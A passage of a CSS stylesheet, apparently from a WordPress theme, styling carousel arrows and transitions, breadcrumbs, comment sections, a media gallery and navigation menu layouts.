.blog-slider-arrows a.vertical,
.blog-carousel-arrows a.vertical-big,
.blog-slider-arrows a.vertical-big,
.blog-carousel-arrows a.vertical-small,
.blog-slider-arrows a.vertical-small,
.blog-carousel-arrows a.slide_3_arr,
.blog-slider-arrows a.slide_3_arr {
  position: absolute;
  font-size: 2em;
  z-index: 1;
}
.blog-carousel-arrows a.special-big.left,
.blog-slider-arrows a.special-big.left,
.blog-carousel-arrows a.special.left,
.blog-slider-arrows a.special.left,
.blog-carousel-arrows a.classical.left,
.blog-slider-arrows a.classical.left,
.blog-carousel-arrows a.vertical.left,
.blog-slider-arrows a.vertical.left,
.blog-carousel-arrows a.vertical-big.left,
.blog-slider-arrows a.vertical-big.left,
.blog-carousel-arrows a.vertical-small.left,
.blog-slider-arrows a.vertical-small.left,
.blog-carousel-arrows a.slide_3_arr.left,
.blog-slider-arrows a.slide_3_arr.left {
  left: 0;
}
.blog-carousel-arrows a.special-big.right,
.blog-slider-arrows a.special-big.right,
.blog-carousel-arrows a.special.right,
.blog-slider-arrows a.special.right,
.blog-carousel-arrows a.classical.right,
.blog-slider-arrows a.classical.right,
.blog-carousel-arrows a.vertical.right,
.blog-slider-arrows a.vertical.right,
.blog-carousel-arrows a.vertical-big.right,
.blog-slider-arrows a.vertical-big.right,
.blog-carousel-arrows a.vertical-small.right,
.blog-slider-arrows a.vertical-small.right,
.blog-carousel-arrows a.slide_3_arr.right,
.blog-slider-arrows a.slide_3_arr.right {
  right: 0;
}
.blog-carousel-arrows .special-big.left,
.blog-slider-arrows .special-big.left {
  margin-left: 40px;
}
.blog-carousel-arrows .special-big.right,
.blog-slider-arrows .special-big.right {
  margin-right: 40px;
}
.blog-carousel-arrows .special.left,
.blog-slider-arrows .special.left,
.blog-carousel-arrows .classical.left,
.blog-slider-arrows .classical.left,
.blog-carousel-arrows .vertical.left,
.blog-slider-arrows .vertical.left,
.blog-carousel-arrows .vertical-big.left,
.blog-slider-arrows .vertical-big.left,
.blog-carousel-arrows .vertical-small.left,
.blog-slider-arrows .vertical-small.left,
.blog-carousel-arrows .special.right,
.blog-slider-arrows .special.right,
.blog-carousel-arrows .classical.right,
.blog-slider-arrows .classical.right,
.blog-carousel-arrows .vertical.right,
.blog-slider-arrows .vertical.right,
.blog-carousel-arrows .vertical-big.right,
.blog-slider-arrows .vertical-big.right,
.blog-carousel-arrows .vertical-small.right,
.blog-slider-arrows .vertical-small.right {
  padding: 20px;
}
.blog-carousel-arrows .special.right,
.blog-slider-arrows .special.right,
.blog-carousel-arrows .classical.right,
.blog-slider-arrows .classical.right,
.blog-carousel-arrows .vertical.right,
.blog-slider-arrows .vertical.right,
.blog-carousel-arrows .vertical-big.right,
.blog-slider-arrows .vertical-big.right,
.blog-carousel-arrows .vertical-small.right,
.blog-slider-arrows .vertical-small.right {
  right: 15px!important;
}
.blog-carousel-arrows .special.left,
.blog-slider-arrows .special.left,
.blog-carousel-arrows .classical.left,
.blog-slider-arrows .classical.left,
.blog-carousel-arrows .vertical.left,
.blog-slider-arrows .vertical.left,
.blog-carousel-arrows .vertical-big.left,
.blog-slider-arrows .vertical-big.left,
.blog-carousel-arrows .vertical-small.left,
.blog-slider-arrows .vertical-small.left {
  left: 15px!important;
}
.blog-carousel-arrows .special,
.blog-slider-arrows .special {
  top: 35%;
}
.blog-carousel-arrows .slide_3_arr.left,
.blog-slider-arrows .slide_3_arr.left,
.blog-carousel-arrows .slide_3_arr.right,
.blog-slider-arrows .slide_3_arr.right {
  position: absolute;
  top: 0;
  width: 30px;
  height: 50px;
}
.blog-carousel-arrows .slide_3_arr.left span::before,
.blog-slider-arrows .slide_3_arr.left span::before,
.blog-carousel-arrows .slide_3_arr.right span::before,
.blog-slider-arrows .slide_3_arr.right span::before {
  top: 6px;
  position: relative;
  margin-left: 10px;
}
/*vertical*/
.vertical .carousel-inner {
  height: 100%;
}
.carousel.vertical .item {
  -webkit-transition: 0.6s ease-in-out top;
  transition: 0.6s ease-in-out top;
}
.carousel.vertical .active {
  top: 0;
}
.carousel.vertical .next {
  top: 500px;
}
.carousel.vertical .prev {
  top: -500px;
}
.carousel.vertical .next.left,
.carousel.vertical .prev.right {
  top: 0;
}
.carousel.vertical .active.left {
  top: -500px;
}
.carousel.vertical .active.right {
  top: 500px;
}
.carousel.vertical .item {
  left: auto;
}
/* carousel fade */
.carousel.fade .item {
  -webkit-transition: opacity 0.6s ease-in-out;
  transition: opacity 0.6s ease-in-out;
}
.carousel.fade .active {
  top: 0;
  opacity: 1;
}
.carousel.fade .next {
  top: 0;
  opacity: 0;
}
.carousel.fade .prev {
  top: 0;
  opacity: 0;
}
.carousel.fade .next.left,
.carousel.fade .prev.right {
  top: 0;
  opacity: 1;
}
.carousel.fade .active.left {
  top: 0;
  opacity: 0;
}
.carousel.fade .active.right {
  top: 0;
  opacity: 0;
}
.carousel.fade .item {
  left: auto;
}
.breadcrumbs-wrap {
  padding: 5px 0;
  position: relative;
  z-index: -1;
}
.breadcrumb {
  display: inline-block;
  margin: 0px;
  border-radius: 0px;
  background-color: transparent;
  padding: 7px 0;
}
.breadcrumb a:after {
  font-family: "jaw-icon";
  content: "\e60d";
  margin: 0px 14px;
  font-size: 9px;
}
.breadcrumb a:last-child:after {
  display: none;
}
.without-breadcrumb {
  height: 30px;
}
.without-breadcrumb,
.breadcrumbs-wrap {
  margin: 0 -30px;
  padding: 5px 30px;
}
.breadcrumb a {
  display: inline-block;
}
section#comments {
  margin-bottom: 0;
  padding: 0 15px;
  position: relative;
}
#comments .comments-title .section-wrapper {
  position: relative;
  margin-bottom: -15px;
}
#comments .comment-item-content {
  margin-left: 15px;
}
#comments .meta-comment {
  margin-bottom: 20px;
}
#comments .comment-servise-link {
  margin-bottom: 25px;
  position: relative;
  width: 80px;
}
#comments .comment-servise-link a.comment-reply-link {
  margin-bottom: 5px;
  display: block;
}
#comments .comment-servise-link a.comment-reply-login {
  padding-left: 20px;
  display: block;
  line-height: 1.2;
}
#comments .comment-servise-link a.comment-reply-login i {
  position: absolute;
  left: 0;
}
#comments .comment-servise-link i {
  margin-right: 5px;
}
#comments .author-avatar {
  float: left;
  margin-right: 30px;
}
#comments .comment-author {
  margin-bottom: 10px;
  width: 80px;
  height: 80px;
  overflow: hidden;
}
#comments .comment-author img {
  width: 100%;
  height: auto;
}
#comments .comment-meta {
  margin-bottom: 5px;
}
#comments .comment-item-date {
  float: right;
  padding-right: 15px;
}
#comments .comment-item-date i {
  padding-right: 5px;
}
#comments .commentlist ul.children {
  padding-left: 110px;
  border-top: 1px dashed;
}
#comments .commentlist ul.children li .one-comment-item {
  border-top: 1px dashed;
}
#comments .commentlist ul.children li:first-child > .one-comment-item {
  border-top: none;
}
#comments .comment-content {
  padding-bottom: 25px;
  padding-right: 25px;
  display: table;
}
#comments .comment-content p {
  margin-bottom: 0px;
}
#comments .reply {
  text-align: right;
}
#comments .reply .comment-edit-link:after,
#comments .reply .comment-reply-link:after {
  font-family: "jaw-icon";
  content: "\e00e";
  position: relative;
  top: 4px;
}
#comments .commentlist:after {
  border-bottom: 1px solid;
  content: "";
  display: block;
}
#comments .commentlist li {
  list-style: none;
}
#comments .commentlist li > .one-comment-item {
  border-top: 1px dashed;
  padding-top: 30px;
}
#comments .commentlist li:first-child > .one-comment-item {
  border-top: none;
}
#respond .comment-reply-title small:first-of-type {
  z-index: 1;
  position: relative;
  padding-right: 10px;
}
#respond label {
  font-weight: normal;
  margin-bottom: 10px;
  float: left;
  width: 100%;
}
#respond input#submit {
  display: none;
  width: 125px;
  height: 32px;
  text-transform: uppercase;
  border: none;
}
#respond #submit.jw-submit {
  display: block;
  float: right;
}
#respond input,
#respond textarea {
  width: 100%;
  border: 1px solid;
  padding: 4px 8px;
  margin-bottom: 10px;
  max-width: 100%;
}
#respond input:focus,
#respond textarea:focus {
  outline: 0;
}
#respond textarea {
  min-width: 100%;
  min-height: 148px;
}
#respond p {
  margin-bottom: 12px;
}
#respond .form-submit {
  text-align: right;
  width: 100%;
}
#respond .comment-bottom {
  width: 75%;
  float: right;
}
#respond .comment-top {
  float: left;
  width: 25%;
  padding-right: 30px;
}
/* FB comments */
.fb-comments,
.fb-comments * {
  width: 100% !important;
}
.jw-fb-comments .comments-title {
  margin-bottom: 20px;
  float: left;
  width: 100%;
}
.jaw-antispam-ans {
  position: absolute;
}
.jaw-gallery-controls {
  margin-bottom: 50px;
  position: relative;
}
.jaw-gallery-controls .section-header {
  display: none;
}
.jaw-gallery-controls .mashShareIcon {
  float: left;
  padding: 12px 20px 0px;
  cursor: pointer;
}
.jaw-gallery-controls .mashsb-box {
  display: none;
}
.jaw-gallery-controls .mashsb-container.ShowMashShares {
  display: block;
}
.jaw-gallery-controls .mashShareIcon.jaw-icon-share2:hover {
  opacity: 0.7;
  -moz-opacity: 0.7;
  -webkit-opacity: 0.7;
}
.jaw-gallery-controls .mashsb-container {
  position: absolute;
  top: 0;
  left: 35px;
  width: 80%!important;
  padding-left: 20px;
}
.jaw-gallery-controls .mashsb-container .mashsb-buttons {
  display: -webkit-box;
  display: flex;
  flex-wrap: wrap;
  -webkit-box-align: start;
          align-items: flex-start;
}
.jaw-gallery-controls .mashsb-container .mashsb-buttons a {
  display: -webkit-box;
  display: flex;
  -webkit-box-flex: 1;
          flex: 1 1 auto;
  -webkit-box-pack: center;
          justify-content: center;
  min-width: 0;
  text-align: center;
}
.single-jaw-gallery .jaw-media-gallery {
  padding: 50px;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-single-img-container img.jaw-hide-image,
.single-jaw-gallery .jaw-media-gallery .img-list-ind img.jaw-hide-image {
  opacity: 1;
  visibility: visible;
}
.single-jaw-gallery .jaw-media-gallery h1,
.single-jaw-gallery .jaw-media-gallery h3,
.single-jaw-gallery .jaw-media-gallery p,
.single-jaw-gallery .jaw-media-gallery .more-text,
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-close-icon {
  margin-bottom: 50px;
}
.single-jaw-gallery .jaw-media-gallery .inner-container img {
  width: auto;
}
.single-jaw-gallery .jaw-media-gallery iframe {
  height: 100%!important;
  border: none!important;
}
.single-jaw-gallery .jaw-media-gallery .gallery-loader {
  position: absolute;
  top: 50%;
  left: 45%;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-main-title {
  margin: 0;
  margin-bottom: 40px;
  margin-right: 100px;
  word-break: break-word;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-main-title a {
  text-transform: uppercase;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-main-title a:hover {
  cursor: pointer;
  opacity: 0.7;
  -moz-opacity: 0.7;
  -webkit-opacity: 0.7;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-main-title a i::before {
  position: relative;
  margin-right: 5px;
  top: 2px;
}
.single-jaw-gallery .jaw-media-gallery .jaw-mobilegalleryarrow-left,
.single-jaw-gallery .jaw-media-gallery .jaw-mobilegalleryarrow-right {
  position: absolute;
  top: 46.5%;
  padding: 12px;
  z-index: 111;
}
.single-jaw-gallery .jaw-media-gallery .jaw-mobilegalleryarrow-left:hover,
.single-jaw-gallery .jaw-media-gallery .jaw-mobilegalleryarrow-right:hover {
  cursor: pointer;
  opacity: 0.7;
  -moz-opacity: 0.7;
  -webkit-opacity: 0.7;
}
.single-jaw-gallery .jaw-media-gallery .jaw-mobilegalleryarrow-left i::before,
.single-jaw-gallery .jaw-media-gallery .jaw-mobilegalleryarrow-right i::before {
  font-size: 28px;
  position: relative;
  top: 2px;
}
.single-jaw-gallery .jaw-media-gallery.jaw-gallery-banner-show .jaw-mobilegalleryarrow-left {
  left: 50px;
}
.single-jaw-gallery .jaw-media-gallery.jaw-gallery-banner-show .jaw-mobilegalleryarrow-right {
  right: 50px;
}
.single-jaw-gallery .jaw-media-gallery .jaw-mobilegalleryarrow-right {
  right: 15px;
}
.single-jaw-gallery .jaw-media-gallery .jaw-mobilegalleryarrow-left {
  left: 15px;
}
.single-jaw-gallery .jaw-media-gallery a .jaw-gallery-close-icon {
  position: absolute;
  right: 40px;
  top: 0;
  text-transform: uppercase;
  z-index: 50;
}
.single-jaw-gallery .jaw-media-gallery a .jaw-gallery-close-icon i::before {
  position: relative;
  right: -10px;
  top: 2px;
}
.single-jaw-gallery .jaw-media-gallery a .jaw-gallery-close-icon:hover {
  cursor: pointer;
  opacity: 0.7;
  -moz-opacity: 0.7;
  -webkit-opacity: 0.7;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-share-area {
  z-index: 111;
  position: absolute;
  top: 0;
  display: table-caption;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-share-area .section-header {
  display: none;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-share-area ul.socialshare-icon {
  float: left;
  padding-top: 10px;
  display: -webkit-inline-box;
  display: inline-flex;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-share-area ul.socialshare-icon li {
  display: block;
  margin: 0;
  margin-bottom: 10px;
  float: none;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-share-area ul.socialshare-icon li a {
  margin-right: 15px;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-image-pagination3 {
  position: absolute;
  top: 0;
  right: 0;
  margin-right: 30px;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-image-pagination3 .numero {
  margin: 0 20px;
}
.single-jaw-gallery .jaw-media-gallery a.left {
  position: absolute;
  left: 0;
  top: 47.5%;
}
.single-jaw-gallery .jaw-media-gallery a.right {
  position: absolute;
  right: 0;
  top: 47.5%;
}
.single-jaw-gallery .jaw-media-gallery a.left:hover,
.single-jaw-gallery .jaw-media-gallery a.right:hover {
  cursor: pointer;
  opacity: 0.7;
  -moz-opacity: 0.7;
  -webkit-opacity: 0.7;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-description {
  display: none;
  position: absolute;
  bottom: 0;
  margin: 0;
  width: 100%;
  left: 0;
  padding-left: 15px;
  padding-right: 15px;
  padding-bottom: 15px;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-description .jaw-shadow {
  width: 100%;
  display: block;
  display: inline;
  float: left;
  position: relative;
  padding: 15px;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-description p {
  margin: 0;
  display: -webkit-box;
  display: flex;
  -webkit-box-align: center;
          align-items: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
          flex-direction: column;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-description i.jaw-icon-square-down-left {
  position: absolute;
  top: 0;
  right: 0;
  margin: 5px;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-description i.jaw-icon-square-down-left:hover {
  cursor: pointer;
  opacity: 0.7;
  -moz-opacity: 0.7;
  -webkit-opacity: 0.7;
}
.single-jaw-gallery .jaw-media-gallery .inner-container.jaw-expand-img-desc .jaw-gallery-description {
  display: none!important;
}
.single-jaw-gallery .jaw-media-gallery .inner-container.jaw-expand-img-desc i.jaw-icon-square-up-right {
  visibility: visible!important;
}
.single-jaw-gallery .jaw-media-gallery .jaw-hide-desc-empty .jaw-gallery-description,
.single-jaw-gallery .jaw-media-gallery .jaw-hide-desc-empty .jaw-icon-square-up-right {
  display: none!important;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-after-img-area {
  margin-top: 50px;
  border-top: 1px solid;
  margin-right: 130px;
  margin-left: 130px;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-image-pagination4 {
  margin-top: 50px;
  padding-left: 0;
  padding-right: 0;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-image-pagination4 .jaw-gallery-description {
  display: none;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-image-pagination4 .item-wrapper:hover .jaw-gallery-description {
  display: none;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-image-pagination4 .img-list-ind {
  text-align: center;
  padding-left: 0;
  padding-right: 0;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-image-pagination4 .img-list-ind .item-wrapper {
  width: 100%;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-image-pagination4 .img-list-ind .item-wrapper:hover {
  cursor: pointer;
  opacity: 0.7;
  -moz-opacity: 0.7;
  -webkit-opacity: 0.7;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-image-pagination4 .img-list-ind .item-wrapper iframe {
  max-width: 100%;
  height: auto;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-image-pagination4 .img-list-ind .item-wrapper.embed_link_pic {
  padding: 10px;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-image-pagination4 .img-list-ind .item-wrapper.embed_link_pic .item-wrapper-main-border {
  padding: 4px;
  position: relative;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-image-pagination4 .img-list-ind .item-wrapper.embed_link_pic .item-wrapper-main-border .item-wrapper-main-border-item {
  font-size: 4vw;
  height: 100%;
  display: inline-block;
  width: 100%;
  border: 1px solid;
  max-height: auto;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-image-pagination4 .img-list-ind .item-wrapper.embed_link_pic .item-wrapper-main-border .item-wrapper-main-border-item i {
  position: absolute;
  top: 50%;
  left: 0;
  width: 100%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-image-pagination4 .img-list-ind.active .item-wrapper.embed_link_pic .item-wrapper-main-border-item {
  border: 4px solid;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-image-pagination4 .img-list-ind.active .item-wrapper-main-border-item {
  border: 4px solid;
  overflow: hidden;
  padding: 0;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-image-pagination4 .img-list-ind::before {
  display: block;
  padding-top: 100%;
  content: "";
  position: relative;
  width: 100%;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-image-pagination4 .item-wrapper {
  position: absolute;
  top: 0;
  width: 150px;
  max-width: 100%;
  height: 100%;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-image-pagination4 .item-wrapper .item-wrapper-main-border {
  padding: 14px;
  height: 100%;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-image-pagination4 .item-wrapper .item-wrapper-main-border .item-wrapper-main-border-item {
  overflow: hidden;
  z-index: 0;
  height: 100%;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-image-pagination4 .item-wrapper .item-wrapper-main-border .item-wrapper-main-border-item.simply-image-pic-lst img {
  height: auto!important;
  width: 100%!important;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-image-pagination4 .item-wrapper img {
  height: 100%;
  max-width: none;
  width: auto;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-image-pagination4 .active .item-wrapper .item-wrapper-main-border {
  padding: 10px;
}
.single-jaw-gallery .jaw-media-gallery .item-wrapper {
  position: relative;
}
.single-jaw-gallery .jaw-media-gallery .item-wrapper i.jaw-icon-expand {
  position: absolute;
  top: 0;
  right: 0;
  padding: 5px;
}
.single-jaw-gallery .jaw-media-gallery .item-wrapper i.jaw-icon-expand:hover {
  cursor: pointer;
  opacity: 0.7;
  -moz-opacity: 0.7;
  -webkit-opacity: 0.7;
}
.single-jaw-gallery .jaw-media-gallery .item-wrapper i.jaw-icon-expand:before {
  font-size: 28px;
}
.single-jaw-gallery .jaw-media-gallery .item-wrapper i.jaw-icon-square-up-right {
  visibility: hidden;
  position: absolute;
  z-index: 999;
  left: 0;
  bottom: -1px;
  padding: 5px;
}
.single-jaw-gallery .jaw-media-gallery .item-wrapper i.jaw-icon-square-up-right:hover {
  cursor: pointer;
  opacity: 0.7;
  -moz-opacity: 0.7;
  -webkit-opacity: 0.7;
}
.single-jaw-gallery .jaw-media-gallery .item-wrapper:hover .jaw-gallery-description {
  display: block;
}
.single-jaw-gallery .jaw-media-gallery .item-wrapper:hover .jaw-showhide-img-desc-0 {
  display: none;
}
.single-jaw-gallery .jaw-media-gallery #jaw-gallery-int-animation-0 {
  position: relative;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-single-img-container {
  float: none;
  margin: 0 auto;
  position: relative;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-single-img-container .inner-container {
  display: block;
  width: auto;
  text-align: center;
  margin: 0 50px;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-single-img-container .inner-container .item-wrapper {
  display: inline-block;
  margin: 0 auto;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-single-img-container .inner-container .item-wrapper.embed_link img,
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-single-img-container .inner-container .item-wrapper.video_link img {
  display: none;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-banners {
  padding-left: 35px;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-banners .post_banner {
  text-align: center;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-banners img {
  width: auto;
  max-height: 100%;
}
.single-jaw-gallery .jaw-media-gallery .left-side-gallery-container {
  border-right: 1px solid;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-banner-post-fixed {
  position: fixed;
  left: 75%;
  right: 50px;
}
.single-jaw-gallery .jaw-media-gallery .left-side-gallery-container.hide_border_banner {
  border: none;
}
.single-jaw-gallery .jaw-media-gallery .left-side-gallery-container.hide_border_banner .jaw-gallery-controls-inner,
.single-jaw-gallery .jaw-media-gallery .left-side-gallery-container.hide_border_banner .jaw-gallery-image-pagination3,
.single-jaw-gallery .jaw-media-gallery .left-side-gallery-container.hide_border_banner .jaw-gallery-share-area {
  margin-right: 0;
}
.single-jaw-gallery .jaw-media-gallery .left-side-gallery-container.hide_border_banner .jaw-gallery-share-area ul.socialshare-icon {
  padding-left: -1px;
  margin-right: 15px;
}
.single-jaw-gallery .jaw-media-gallery h3.jaw-gallery-post-title {
  margin-bottom: 20px;
  margin-top: 0;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-post-perex {
  margin-bottom: 100px;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-image-pagination4 .item-wrapper {
  overflow: hidden;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-image-pagination4 span {
  display: none;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-image-pagination4 img:hover {
  cursor: pointer;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-single-img-container span {
  display: none;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-banner-show .share_post {
  margin: 0;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-banner-hide .share_post {
  margin: 0;
  margin-right: 15px;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-banner-hide .share_post .share_hearline {
  display: none;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-banner-hide .share_post ul.socialshare-icon {
  padding: 0;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-banner-hide .share_post ul.socialshare-icon span:hover {
  cursor: pointer;
  opacity: 0.7;
  -moz-opacity: 0.7;
  -webkit-opacity: 0.7;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-banner-hide .share_post ul.socialshare-icon span::before {
  font-size: 28px;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-anime {
  display: none;
}
.single-jaw-gallery .jaw_scheme a.pp_close::before {
  position: absolute;
  top: 15px;
  right: 15px;
  font-size: 21px;
}
/* MENU STYLES *******************************************
 * Structure:
 * - Main styles for menu
 * - Align of menus
 * - Simple menu
 *   - exeptions - for showing left, right, fullwidth ...
 * - Classical menu
 * - Mobile menu 
*/
/*Default (basic) menu - withou plugin*/
.top-bar .menu-default-container {
  float: left;
  width: 100%;
}
/* Menu witth plugin */
.jw-menu-wrapper {
  float: left;
  width: 100%;
  position: relative;
}
.main-menu {
  position: relative;
  z-index: 0;
}
.main-menu .top-bar-jw {
  width: auto;
  float: none;
  height: 100%;
  overflow: hidden;
}
.main-menu.jw-fullwidth-off {
  margin-left: -30px;
  margin-right: -30px;
}
.main-menu.jw-fullwidth-boxed {
  padding: 0 30px;
  margin: 0 -30px;
}
.main-menu[class*='jw-fullwidth-on'] {
  margin-left: -5030px !important;
  margin-right: -5030px !important;
}
.mobile-main-menu-bar {
  display: none;
}
#jaw-menu .section-header.box {
  margin: 0 -15px;
}
span.jaw-menu-href-title > a {
  cursor: pointer;
}
/*ALIGN menu */
.jw-menu-align-left.main-menu .menu > .menu-item {
  float: left;
}
.jw-menu-align-center.main-menu .menu > .menu-item {
  float: none;
  display: inline-block;
  min-width: 150px;
  font-size: 16px;
  /* default */
}
.jw-menu-align-center.main-menu .menu {
  font-size: 0;
  text-align: center;
}
.jw-menu-align-justify.main-menu .top-nav.menu {
  display: -moz-flex;
  display: -webkit-box;
  display: flex;
}
.jw-menu-align-justify.main-menu .top-nav.menu > .menu-item {
  width: 100%;
}
.jw-menu-align-justify.main-menu .top-nav.menu > .menu-item:last-child {
  margin-right: -1px;
}
/* All menus ******************************************************************/
.menu .menu-item {
  list-style: none;
  cursor: pointer;
}
.menu > li > a {
  white-space: normal;
  /*u nekterych menu to přetíkalo */
}
/* Simple menu ****************************************************************/
.jw-menu-style-simple .jw-menu-wrapper {
  height: 45px;
}
.jw-menu-style-simple .jaw-user-panel {
  border-left: 1px solid;
  border-right: none;
}
.jw-menu-style-simple .jaw-user-panel-submit-message {
  border-left: 1px solid;
  border-right: none;
}
.jw-menu-style-simple .jaw-user-panel-search {
  border-left: 1px solid;
  border-right: none;
}
.jw-menu-style-simple .top-nav.menu {
  padding: 0px;
  text-align: center;
  margin-bottom: 0px;
  float: left;
  width: 100%;
}
.jw-menu-style-simple .top-nav.menu .menu-item {
  list-style: none;
  margin: 0px;
}
.jw-menu-style-simple .top-nav.menu .menu-item.jaw-menu-item-has-widgets .sub-menu {
  display: none !important;
}
.jw-menu-style-simple .top-nav.menu > .menu-item {
  width: 16.6667%;
  border-left: 1px solid;
  /*&.current-menu-item, // odtucneni
        &:hover{
            & > a{
                font-weight: 700;
            }
        }*/
}
.jw-menu-style-simple .top-nav.menu > .menu-item:first-child {
  border-left: none;
}
.jw-menu-style-simple .top-nav.menu > .menu-item.open > .sub-menu {
  opacity: 1 !important;
  top: auto;
}
.jw-menu-style-simple .top-nav.menu > .menu-item .sub-menu {
  -webkit-transition: opacity 300ms;
  transition: opacity 300ms;
  opacity: 0;
  position: absolute;
  left: 0;
  top: -9990%;
  width: 100%;
  padding: 0;
  height: 30px;
  z-index: 99;
  border-right: 1px solid transparent;
  border-left: 1px solid transparent;
  margin-top: -2px;
}
.jw-menu-style-simple .top-nav.menu > .menu-item .sub-menu:after {
  height: 30px;
  width: 100%;
  content: "";
  display: block;
  position: absolute;
  top: 0;
  z-index: -1;
}
.jw-menu-style-simple .top-nav.menu > .menu-item .sub-menu .menu-item {
  z-index: 1;
  float: left;
  padding: 0 10px;
}
.jw-menu-style-simple .top-nav.menu > .menu-item .sub-menu .menu-item a {
  line-height: 30px;
}
.jw-menu-style-simple .top-nav.menu > .menu-item > a {
  margin: 0px;
  padding: 0px;
  line-height: 45px;
  height: 45px;
  text-decoration: none;
  display: block;
}
.jaw-menu-col {
  padding: 0;
}
/* SPECITALITY */
.jw-menu-style-simple[class*='jw-fullwidth-on'] {
  border: 1px solid;
  border-left: none;
  border-right: none;
}
.jw-menu-style-simple.jw-fullwidth-off .jaw-menu-col,
.jw-menu-style-simple.jw-fullwidth-boxed .jaw-menu-col {
  border: 1px solid;
}
.jw-menu-style-simple .menu {
  border: none;
}
[class*='jw-fullwidth-on'].jw-menu-style-simple .sub-menu:after {
  margin-left: -5015px !important;
  margin-right: -5015px !important;
  padding-left: 5000px!important;
  padding-right: 5000px!important;
}
.jw-menu-style-simple.jw-menu-align-center .top-nav.menu .sub-menu {
  float: left;
}
.jw-menu-style-simple.jw-menu-align-center .top-nav.menu .sub-menu .menu-item {
  float: none;
  display: inline-block;
}
/* Colored menu *************************************************************/
.jw-menu-style-colored .top-nav.menu {
  padding: 0px;
  margin-bottom: 0;
}
.jw-menu-style-colored .top-nav.menu > .menu-item {
  width: 16.6667%;
}
.jw-menu-style-colored .top-nav.menu > .menu-item > a {
  cursor: pointer;
  margin: 0px;
  padding: 0px;
  line-height: 42px;
  height: 47px;
  display: block;
  text-align: center;
  border-bottom: 5px solid;
}
.jw-menu-style-colored .top-nav.menu > .menu-item > ul.sub-menu .sub-menu {
  display: block;
  position: relative;
  left: 0;
  padding: 0 0 0 20px;
  float: left;
  width: 100%;
  opacity: 1;
}
.jw-menu-style-colored .top-nav.menu > .menu-item > ul.sub-menu .sub-menu .sub-menu .sub-menu .sub-menu {
  padding: 0;
}
.jw-menu-style-colored .top-nav.menu .menu-item {
  /* Widget menu */
}
.jw-menu-style-colored .top-nav.menu .menu-item .sub-menu {
  top: -9990%;
  opacity: 0;
  position: absolute;
  padding: 10px 15px 20px 15px;
  z-index: 99;
  width: 250px;
  -webkit-transition: opacity 300ms;
  transition: opacity 300ms;
}
.jw-menu-style-colored .top-nav.menu .menu-item .sub-menu.widget-sub-menu {
  list-style: none;
}
.jw-menu-style-colored .top-nav.menu .menu-item .sub-menu .menu-item {
  padding-top: 7px;
  padding-bottom: 0;
  display: block;
  clear: both;
  width: 100%;
  float: left;
  position: relative;
}
.jw-menu-style-colored .top-nav.menu .menu-item .sub-menu .menu-item a {
  top: 1px;
  float: left;
  padding-bottom: 7px;
  border-bottom-width: 1px;
  border-bottom-style: solid;
}
.jw-menu-style-colored .top-nav.menu .menu-item .sub-menu .menu-item a:after {
  content: "";
  display: block;
  border-bottom: 1px solid;
  width: 100%;
  position: absolute;
